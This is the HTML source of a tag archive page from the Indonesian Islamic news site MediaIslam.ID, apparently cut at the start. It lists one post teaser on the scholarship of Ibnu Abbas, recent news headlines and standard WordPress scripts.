!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="archive tag tag-ahli-tafsir tag-2413 wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >





<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/">Amerika Terus Pasok Alat Tempur ke Israel</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/">Pentingnya Pendidikan Berbasis Iman dan Akhlak</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pendidikan-keluarga-paripurna-untuk-hadapi-isu-akhir-zaman/">Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pemprov-dki-jakarta-punya-program-gigi-anak-sehat/">Pemprov DKI Jakarta Punya Program Gigi Anak Sehat</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/wakil-wali-kota-bekasi-terima-audiensi-pd-kb-pii-soroti-isu-pembinaan-pelajar/">Wakil Wali Kota Bekasi Terima Audiensi PD KB PII, Soroti Isu Pembinaan Pelajar</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							20/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    

    <section id="main-content" class="blog main-container" role="main">
        <div class="container">
            <div class="category-main-title heading-style3 tag-title mb-30">
                <h1 class="block-title">
                    <span class="title-angle-shap"> Tags :Ahli Tafsir </span>
                </h1>
				            </div>
        </div>
        <div class="container">

            <div class="row">
				                <div class="col-lg-8 col-md-12">
					
													

<article class="post-wrapper post-9929 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-inspirasi tag-ahli-tafsir tag-al-quran tag-ibnu-abbas">
<div class="post-block-style row">
		        <div class="col-md-6">
            <div class="post-media post-image">
                <a href="https://mediaislam.id/keilmuan-dan-kecerdasan-ibnu-abbas/">
                    <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/11/santri.jpg"
                         alt=" Keilmuan dan Kecerdasan Ibnu Abbas">
                </a>

            </div>
        </div>
	    <div class="col-md-6 ">
        <div class="post-content">
            <div class="entry-blog-header">
				<a 
               class="post-cat" 
               href="https://mediaislam.id/category/featured/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Featured<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://mediaislam.id/category/inspirasi/"
               style=" background-color:#da1793;color:#ffffff "
               >
               <span class="before" style="background-color:#da1793;color:#ffffff "></span>Inspirasi<span class="after" style="background-color:#da1793;color:#ffffff"></span>
            </a>                <h2 class="post-title md">
                    <a href="https://mediaislam.id/keilmuan-dan-kecerdasan-ibnu-abbas/">Keilmuan dan Kecerdasan Ibnu Abbas</a>
                </h2>
            </div>
            <div class="post-meta">
				        <div class="post-meta">
			<span class="post-author"><i class="ts-icon ts-icon-user-solid"></i> <a href="https://mediaislam.id/author/shodiq/">Ramadhan</a></span><span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        24/11/2022</span>        </div>
	            </div>
            <div class="entry-blog-summery ts-post">
                <p>ABDULLAH bin Abbas bin Abdil Muthallib Radhiyallahu &#8216;Anhuma adalah anak paman Rasulullah Shallallahu &#8216;Alaihi wa Sallam.<a class="readmore-btn" href="https://mediaislam.id/keilmuan-dan-kecerdasan-ibnu-abbas/">Read More<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
            </div>
        </div>
    </div>
</div>
 
 
 
 
        
</article>						
											                </div><!-- .col-md-8 -->

				

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/" rel="bookmark"
                                       title="Amerika Terus Pasok Alat Tempur ke Israel">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/jet-tempur-israel-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/"
                                                              rel="bookmark"
                                                              title="Amerika Terus Pasok Alat Tempur ke Israel">Amerika Terus Pasok Alat Tempur ke Israel</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/" rel="bookmark"
                                       title="Pentingnya Pendidikan Berbasis Iman dan Akhlak">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2022/08/sd-siswa-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/halqoh/"
                                                style="color:#007bff"
                                        >
											Halqoh                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/"
                                                              rel="bookmark"
                                                              title="Pentingnya Pendidikan Berbasis Iman dan Akhlak">Pentingnya Pendidikan Berbasis Iman dan Akhlak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pendidikan-keluarga-paripurna-untuk-hadapi-isu-akhir-zaman/" rel="bookmark"
                                       title="Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/07/keluarga-muslim-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/khazanah/"
                                                style="color:#690aa0"
                                        >
											Khazanah                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pendidikan-keluarga-paripurna-untuk-hadapi-isu-akhir-zaman/"
                                                              rel="bookmark"
                                                              title="Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman">Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pemprov-dki-jakarta-punya-program-gigi-anak-sehat/" rel="bookmark"
                                       title="Pemprov DKI Jakarta Punya Program Gigi Anak Sehat">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/gigi-anak-sehat-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pemprov-dki-jakarta-punya-program-gigi-anak-sehat/"
                                                              rel="bookmark"
                                                              title="Pemprov DKI Jakarta Punya Program Gigi Anak Sehat">Pemprov DKI Jakarta Punya Program Gigi Anak Sehat</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/wakil-wali-kota-bekasi-terima-audiensi-pd-kb-pii-soroti-isu-pembinaan-pelajar/" rel="bookmark"
                                       title="Wakil Wali Kota Bekasi Terima Audiensi PD KB PII, Soroti Isu Pembinaan Pelajar">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260119-WA0059-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/wakil-wali-kota-bekasi-terima-audiensi-pd-kb-pii-soroti-isu-pembinaan-pelajar/"
                                                              rel="bookmark"
                                                              title="Wakil Wali Kota Bekasi Terima Audiensi PD KB PII, Soroti Isu Pembinaan Pelajar">Wakil Wali Kota Bekasi Terima Audiensi PD KB PII, Soroti</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/tentara-israel-lancarkan-serangan-berskala-besar-di-hebron/" rel="bookmark"
                                       title="Tentara Israel Lancarkan Serangan Berskala Besar di Hebron">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/israel-hebron-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/tentara-israel-lancarkan-serangan-berskala-besar-di-hebron/"
                                                              rel="bookmark"
                                                              title="Tentara Israel Lancarkan Serangan Berskala Besar di Hebron">Tentara Israel Lancarkan Serangan Berskala Besar di Hebron</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
            </div><!-- .row -->
        </div><!-- .container -->
    </section><!-- #main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2413,"search_query":"","signature":"b7ce7629d055309d347ae577d04a103a","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=49603a7f5a","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2413,"search_query":"","signature":"b7ce7629d055309d347ae577d04a103a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 10:16:01 -->